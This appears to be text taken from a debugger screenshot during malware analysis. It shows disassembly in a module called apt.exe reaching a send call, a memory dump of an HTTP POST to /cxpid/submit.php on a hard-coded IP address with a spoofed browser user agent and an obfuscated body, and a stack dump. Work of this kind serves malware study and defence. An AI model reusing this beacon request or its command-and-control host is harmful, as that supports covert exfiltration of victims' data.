 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE2838 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE2848 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE2858 3D 31 37 34 20 48 54 54 50 2F 31 2E 30 0D 0A 48 =174 HTTP/1.0..H
03FE2868 6F 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 ost: 121.127.249
03FE2878 2E 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 .74:443..User-Ag
03FE2888 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE2898 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE28A8 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows
03FE28B8 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 NT 5.1; SV1)..Ac
03FE28C8 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */*..Accep
03FE28D8 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u
03FE28E8 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B s..Connection: K
03FE28F8 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 eep-Alive..Conte
03FE2908 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht
03FE2918 6D 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 ml..Content-Leng
03FE2928 74 68 3A 20 31 33 31 36 0D 0A 0D 0A 3C 68 74 6D th: 1316....<htm
03FE2938 6C 3E 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 l><head><title>R
03FE2948 65 73 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 esult</title></h
03FE2958 65 61 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E ead>..<body><h4>
03FE2968 C9 83 CE 83 AC 86 8C 8B 9A 92 DF B6 9B 93 9A DF É.Î.¬.....ß¶...ß
03FE2978 AF 8D 90 9C 9A 8C 8C 83 CF 83 AC 86 8C 8B 9A 92
03FE2988 83 CB 83 8C 92 8C 8C D1 9A 87 9A 83 CA CF CF 83 .Ë.....Ñ....ÊÏÏ.
03FE2998 9C 8C 8D 8C 8C D1 9A 87 9A 83 C9 CF CB 83 88 96 .....Ñ....ÉÏË...
03FE29A8 91 96 91 96 8B D1 9A 87 9A 83 C9 C8 CD 83 9C 8C .....Ñ....ÉÈÍ...
03FE29B8 8D 8C 8C D1 9A 87 9A 83 C9 C7 CB 83 88 96 91 93 ...Ñ....ÉÇË.....
0471DC14 00000190
0471DC18 03FE2838
0471DC1C 00000620
0471DC20 00000000
0471DC24 0471DC44
0471DC28 67186BB8
0471DC2C 0471DC3C
0471DC30 67188364
0471DC34 00000244
0471DC38 03FE2838
0471DC3C 0471DD98
0471DC40 67187E79
0471DC44 0471DDA0
0471DC48 67187F12
0471DC4C 0471DD98
0471DC50 00000000
0471DC54 00000000
0471DC58 03FE1C44
0471DC5C 03FE1728
0471DC60 03FE1714
0471DC64 00000128
0471DC68 00000000
0471DC6C 00000E80
0471DC70 00000000
0471DC74 00000000
0471DC78 00000008
0471DC7C 00000374
0471DC80 00000008